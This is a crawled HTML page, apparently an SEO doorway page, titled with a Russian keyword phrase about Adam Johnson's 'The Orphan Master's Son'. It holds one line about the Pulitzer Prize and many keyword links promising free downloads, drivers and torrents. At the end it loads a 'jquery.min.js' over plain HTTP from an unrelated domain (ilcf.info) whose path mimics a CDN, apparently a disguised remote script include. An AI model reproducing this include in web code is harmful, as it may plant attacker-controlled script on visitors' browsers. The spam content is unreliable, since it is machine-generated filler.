

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-syn-povelitelya-sirot-adam-dzhonson.html
body_size: 1923
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сын повелителя сирот адам джонсон - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сын повелителя сирот адам джонсон</h2>
                            </header>
                            <p>Пулитцеровская премия — престижная награда для журналистов, писателей, драматургов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-sharapova-plishkova.html">Шарапова плишкова</a></li>
                                <li><a href="ok3ztz-skachat-besplatno-bez-registracii-igru-tanki.html">Скачать бесплатно без регистрации игру танки</a></li>
                                <li><a href="ok3ztz-rukovodstvo-dlya-canon-eos-600d.html">Руководство для canon eos 600d</a></li>
                                <li><a href="ok3ztz-kak-skachat-kartu-kopy-i-prestupniki.html">Как скачать карту копы и преступники</a></li>
                                <li><a href="ok3ztz-skachat-drayvera-workcentre-pe114e.html">Скачать драйвера workcentre pe114e</a></li>
                                <li><a href="ok3ztz-skachat-proshivku-na-iconbit-xds1003d.html">Скачать прошивку на iconbit xds1003d</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>56 книг, удостоенных Пулитцеровской премии - Лайфхакер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-maksim-komu-teper-vse-eti-pesni-minusovka.html">Максим кому теперь все эти песни минусовка</a></li>
                                            <li><a href="ok3ztz-konvektor-nef-v-jpeg.html">Конвектор nef в jpeg</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-gish-jar.html">Gish jar</a></li>
                                            <li><a href="ok3ztz-megabotan-fizika.html">Мегаботан физика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tekst-pesni-the-a-team-ed-sheeran.html">Текст песни the a team ed sheeran</a></li>
                                            <li><a href="ok3ztz-skachat-dota-1-torrent.html">Скачать dota 1 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-gost-10060-95-betony-metody-opredeleniya-morozostoykosti.html">Гост 10060 95 бетоны методы определения морозостойкости</a></li>
                                            <li><a href="ok3ztz-akkordy-eta-pesnya-prostaya-iowa.html">Аккорды эта песня простая iowa</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
